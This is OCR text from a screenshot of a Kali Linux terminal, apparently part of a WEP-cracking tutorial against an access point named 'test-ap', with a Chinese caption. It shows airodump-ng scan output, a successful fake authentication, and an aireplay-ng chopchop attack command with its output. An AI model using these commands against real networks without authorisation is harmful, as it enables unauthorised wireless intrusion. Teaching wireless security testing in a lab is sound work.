 Applications Places Sun Aug 24, 11:04 root
root@kali: ~
root@kali: ~ 121x11
CH 2 ][ Elapsed: 1 min ][ 2014-08-24 11:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -50 58 94 3 0 2 54e WEP WEP OPN test-ap
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 00:C0:CA:6C:CA:12 0 1 - 1 0 15
A
root@kali: ~ 121x9
11:04:09 Sending Authentication Request (Open System)
11:04:11 Sending Authentication Request (Open System) [ACK]
11:04:11 Authentication successful
11:04:11 Sending Association Request [ACK]
11:04:11 Association successful :-) (AID: 1)
root@kali:~#
B
root@kali: ~ 121x9
root@kali:~# aireplay-ng --chopchop -b 00:10:18:90:2D:EE -h 00:c0:ca:6c:ca:12 mon0
11:04:12 Waiting for beacon frame (BSSID: 00:10:18:90:2D:EE) on channel 2
ead 253 packets...
C
所以我们就等着吧。